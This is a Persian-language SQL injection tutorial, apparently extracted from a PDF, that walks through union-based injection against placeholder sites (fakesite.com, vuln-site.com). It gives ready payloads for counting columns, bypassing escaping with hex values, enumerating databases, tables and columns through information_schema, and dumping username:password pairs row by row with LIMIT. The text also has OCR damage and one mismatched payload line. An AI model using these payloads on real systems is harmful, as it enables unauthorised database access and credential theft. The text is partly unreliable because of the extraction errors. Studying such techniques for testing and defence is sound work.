

که مثال می توان کوئری زیر را inject کرد :

**Select f\_name,l\_name from students where id=1 union select 'hello','bye**'

که خروجی کوئری فوق به شکل زیر می باشد:



به عنوان مثال با استفاده از همین تکنیک می توان نام پایگاه داده و نام یوزر پایگاه داده را مشاهده کرد:

Select f name, name from students where id=1 union select database(),user()

که خروجی ان به شکل زیر می باشد:

**DOM:** 

## TM



یکی از نکاتی که باید به ان توجه کرد این است که اگر ما کوئری خود را به شکل زیر بنویسیم :

Cs-Team.in

m

Select \* from students where id=1 union select f\_name,l\_name from **students where id=2**

هیچ خروجی به ما نمایش داده نمی شود و خطا مشاهده می کنیم:

TM.

"**The used SELECT statements have a different number of columns**"

که این ارور به دلیل این است که در بخش اول کوئری ما تمامی ستون ها رو برمی گردانیم که تعدادشان ۴تا می باشد ولی در بخش دوم کوئری ، تنها نام و نام خانوادگی را بر می گردانیم که تعدادشان ۲تا می باشد پس به ارور خواهیم خورد!

از **select union**برای ترکیب خروجی واقعی با خروجی **inject**شده ما استفاده میشود.در نتیجه ما اینجا با این مشکل روبه رو خواهیم شد که می بایست تعداد ستون هارا بدانیم که با استفاده از عبارت کلیدی **by order** اینکار را انجام می دهیم .

ما با استفاده از این تکنیک که در جدول زیر امده است می توانیم تعداد سطر و ستون ها را پیدا کنیم:





با توجه به مثال باال متوجه می شویم که تعداد ستون ها ۴ می باشد و تعداد سطر ها ۲ است که به راحتی با استفاده از این تکنیک قابل تشخیص می باشد. حل می خواهیم سناریو خودمان را روی تارگت فرضی عملیاتی کنیم ، به عنوان مثال تارگت زیر موجود است:

["](http://fakesite.com/report.php?id=23) **<http://fakesite.com/report.php?id=23>**"

که ما با استفاده از تکنیک زیر نوع کوئری اسیب پذیر را مشخص می کنیم:





که با استفاده از تست های انجام شده و چیزهایی که تا اینجا اموختیم در می یا بیم که نوع کوئری

ما **Query Based Intiger** می باشد.

حاال می خواهیم بدانیم که نوع کامنت گذاری از چه نوعی باید باشد:



تا اینجای کار ما می دانیم که نوع ورودی ما از نوع intigerاست و با سینگل کوتیشن یا دابل کوتیشن محصور نشده است.با توجه به خروجی های باال می فهمیم که کامنت گذاری ما از نوع )--+(می باشد. در مرحله بعد ما می خواهیم با استفاده از دستور union بیایم و اطالعات را از پایگاه داده استخراج کنیم برای اینکار باید تعداد ستون هارو بدانیم که با استفاده از تکنیک by orderکه یادگرفتیم و با ازمون و خطا تعداد ستون ها رو پیدا می کنیم مثل جدول زیر:



طبق جدول بالا در می یابیم که تعداد ستون های ما ۵تاست.سپس با استفاده از دستور uni<mark>o</mark>n selectاین ۵ ستون رو بهم پیوست می دهیم و در خروجی نشان می دهیم:

**<http://fakesite.com/report.php?id=23> union select 1,2,3,4,5--+**

که خروجی ان به شکل زیر است:



در ادامه اگر چیزی در خروجی نمایش داده نشد ، دلیل ان محدود کردن کوئری ها توسط برنامه نویس می تواند باشد، ما می توانیم با <mark>استفاده از</mark> تکنیک های زیر انها را نمایش دهیم:

**<http://fakesite.com/report.php?id=23> and 0 union select 1,2,3,4,5--+**

**<http://fakesite.com/report.php?id=23> and false union select 1,2,3,4,5- -+ <http://fakesite.com/report.php?id=-23> union select 1,2,3,4,5--+**

**<http://fakesite.com/report.php?id=23000000> union select 1,2,3,4,5--+**

**<http://fakesite.com/report.php?id=null> union select 1,2,3,4,5--+**

**<http://fakesite.com/report.php?id=23> && 0 union select 1,2,3,4,5--+**

اگر ما از یکی از کوئری های بالا استفاده کنیم خروجی ان یک سطر می باشد که ب<mark>ه صور</mark>ت زیر است:



که در نتیجه باید تمامی این ستون ها در صفحه وب ما نمایش داده شود اگر یک ستون خاص فقط نمایش داد شد مثال ستون ۳ و مقدار ان مشخص شده بود یعنی گفته بود که این ستون ۳است که مشکلی نداریم اگه نگفته بود نتیجه می گیریم که برنامه نویس برای این بحث هم اکسپشن گذاشته است و ما برای بایپس (دور زدن) این محدودیت از دستور زیر استفاده می کنیم:

**[http://fakesite.com/report.php?](http://fakesite.com/report.php?id=-23)**[id=-23](http://fakesite.com/report.php?id=-23) **union select** 

با استفاده از این تکنیک ، به ستون ها مقدار می دهیم و سپس در سورس وب پیچ نگاه می کنیم اگه مثال 1helloرا دیدیم یعنی ستون اول پرینت شده و به همین ترتیب بقیه رو چک می کنیم. اگر برنامه نویس از **string\_escape\_real\_mysql**استفاده کرده باشد این تکنیک هم جوابگوی ما نیست و ما باید مقادیر داده شده را ابتدا به هگز تبدیل کنیم و سپس داخل کوئری خوب بگذاریم تا بتوانیم نتایج را ببینیم به صورت زیر:

**<http://fakesite.com/report.php?id=-23> union select 0x68656c6c6f31,0x68656c6c6f32,0x68656c6c6f33,0x68656c6c6f34,0x 68656c6c6f35--+**

نکته ای که باید در نظر داشت در کوئری باال قبل از هر مقدار هگزادسیمال بایدx0را قرار دهیم با استفاده از تکنیک می توانیم ستون مورد نظر رو در سورس وب پیچ تارگت مورد نظر پیدا کنیم.به عنوان مثال ستون سوم رو پیدا کردیم و هرمقداری که توشه به ما نمایش داده میشه حاال ما می توانیم با استفاده از توابع پیش فرض و متغییر ها که در جدول زیر اورده شده اند اطالعات مهمی را از تارگت مورد نظر استخراج کنیم:



به عنوان مثال ما فهمیدیم که ستونی که به ما نمایش داده می شود ستون سوم است و ما با استفاده

از توابع و متغییر های باال اسم پایگاه داده و ورژن ان و یوزر مورد نظر و همین طور دارکتوری مورد نظر رو با استفاده از کوئری های زیر به دست می اوریم:

#### **To get the Current Database Name**

**<http://fakesite.com/report.php?id=-23> union select 1,2,database(),4,5- -+**

#### **To get the Current Version**

**<http://fakesite.com/report.php?id=-23> union select 1,2,version(),4,5-- +**

## **To get the Current User**

**<http://fakesite.com/report.php?id=-23> union select 1,2,user(),4,5--+**

**To get the Temporary Directory Path**

**<http://fakesite.com/report.php?id=-23> union select 1,2,@@tmpdir,4,5--+**

حاال نوبت به مرحله ای رسیده که ما باید اطالعات را از پایگاه داده استخراج نماییم که راه های زیادی برای این کار است که در اینجا تکنیک based unionگفته میشود.در ابتدا کوئری مورد نظر گفته شده است و سپس نحوه inject ان گفته شده است به عنوان مثال **Query : Select table\_schema from information\_schema.schemata**

**Injection : <http://fakesite.com/report.php?id=-23> union select 1,2,version(),4,5--+**

که این injection می اید و نام پایگاه داده های مارابه ما نشان می دهد.که در اینجا ممکن است برنامه نویس طوری برنامه را نوشته باشد که تمام سطر هارا به ما نشان ندهد و فقط یک سطر را به ما نشان بدهد که برای بایپس این محدودیت می توان از کلمه کلیدی limitاستفاده کرد وتک تک سطر ها را در خروجی نمایش بدهیم برای مثال:

**Select table\_schema from information\_schema.schemata limit 0,1--+**

**Select table\_schema from information\_schema.schemata limit 1,1--+**

**Select table\_schema from information\_schema.schemata limit 2,1--+**

**Select table\_schema from information\_schema.schemata limit 3,1--+**

سپس می خواهیم تمامی جداول مربوط به ان پایگاه داده رو استخراج کنیم:

**Query : Select table\_name from information\_schema.talbes where table\_schema='databasename'**

**Query for Current DB: Select table\_name from information\_schema.tables where table\_schema=database()**

**Injection :<http://fakesite.com/report.php?id=-23> union select 1,2,table\_name,4,5 from information\_schema.tables where table\_schema=database()--+**

بعد از اینکه نام جدول ها رو پیدا کردیم ، نام ستون های هر جدول رو جمع اوری می کنیم:

**Query : Select column\_name from information\_schema.columns where table\_schema=database() and table\_name='tablenamehere'**

**Injection :<http://fakesite.com/report.php?id=-23> union Select 1,2,column\_name,4,5 from information\_schema.columns where table\_schema=database() and table\_name='tablenamehere'--+**

که اگر injectionبالا جواب نداد یا ارور داد می توانیم از همان تکنیک limit استفاده کنیم و محدودیتی که برنامه نویس گذاشته است را دور بزنیم مثل مثال زیر:

# er Security

## **<http://fakesite.com/report.php?id=-23> union select 1,2,column\_name,4,5 from information\_schema.columns where table\_schema=database() and table\_name='tablename' limit 0,1--+**

**<http://fakesite.com/report.php?id=-23> union select 1,2,column\_name,4,5 from information\_schema.columns where table\_schema=database() and table\_name='tablename' limit 1,1--+**

**<http://fakesite.com/report.php?id=-23> union select 1,2,column\_name,4,5 from information\_schema.columns where table\_schema=database() and table\_name='tablename' limit 2,1--+**

**<http://fakesite.com/report.php?id=-23> union select 1,2,column\_name,4,5 from information\_schema.columns where table\_schema=database() and table\_name='tablename' limit 3,1--+**

در پایان ما اسم پایگاه داده و اسم جداول و ستون های انها را نیز داریم حاال می توانیم اطالعات که مورد نظر مان است و مربوط به هر جدول مهمی در پایگاه داده است را استخراج کنیم که به صورت زیر انجام میشود:

**Query : Select column1, column2 from tablename**

**First row :<http://fakesite.com/report.php?id=-23> union Select 1,2,concat(column1,column2),4,5 from tablename limit 0,1--+**
**Second row :<http://fakesite.com/report.php?id=-23> union Select 1,2,concat(column1,column2),4,5 from tablename limit 1,1--+ Third row :<http://fakesite.com/report.php?id=-23> union Select 1,2,concat(column1,column2),4,5 from tablename limit 2,1--+ Forth row :<http://fakesite.com/report.php?id=-23> union Select 1,2,concat(column1,column2),4,5 from tablename limit 3,1--+**

در اینجا تکنیک based union به اتمام می رسد.

**در ادامه با تکنیک Injection Row Death اشنا می شویم.** از این تکنیک در مواقعی استفاده <mark>می ک</mark>نیم که تمامی خروجی کو<mark>ئری ب</mark>ه ما نشان داده نمی شود و فقط قسمت اول کوئری تزریق ما نمایش داده می شود.

برای مثال در کوئری زیر:

TM

**"Select username,password from users;"**

فقط لیست یوزر ها برای ما نمایش داده می شود،حاال بسته به اینکه خروجی چطور به ما نمایش داده می شود می توان از تکنیک های مختلفی استفاده کرد که در ۷۰درصد موارد با **Death Injection Row**مواجه هستیم و باید از این تکنیک استفاده کنیم.

مثال در کوئری زیر فقط اولین یوزر به ما نمایش داده میشود:

**Select username from users;**

حاال اگر ما بخواهیم این محدودیت را دور بزنیم باید از **limit**استفاده کنیم.که به عنوان مثال کوئری ما به این صورت می شود:

**Select Username from users limit 0,1;**

حال یک مثال کلی میزنیم و این تکنیک را روی ان پیاده سازی می کنیم:

تارگت فرضی زیر موجود است:

**www.vuln-site.com/index.php?view=43 www.vuln-site.com/index.php?view=-43 union select 1,2,3,4,5--**

تا اینجای کار متوجه می شویم که تزریق ما از نوع**intiger**می باشد و تعداد ستون های ما ۵تاست.

**www.vuln-site.com/index.php?view=43 union select 1,2,concat**(**username,0x3a,password),4,5 from users--**

در اینجا کوئری ما باید تمامی سطر ها نمایش دهد اما فقط اولی را نمایش می دهد پس متوجه می شویم که احتماال باید از تکنیک**Injection Row Death**استفاده کنیم.

که به صورت زیر می توان این کار را انجام داد:

**First Row : www.vuln-site.com/index.php?view=43 union select 1,2,concat(username,0x3a,password),4,5 from users limit 0,1--**

**Second Row : www.vuln-site.com/index.php?view=43 union select 1,2,concat(username,0x3a,password),4,5 from users limit 1,1--(2nd row)**

**Nth Row : www.vuln-site.com/index.php?view=43 union select 1,2,concat(username,0x3a,password),4,5 from users limit n,1--(nth row)**

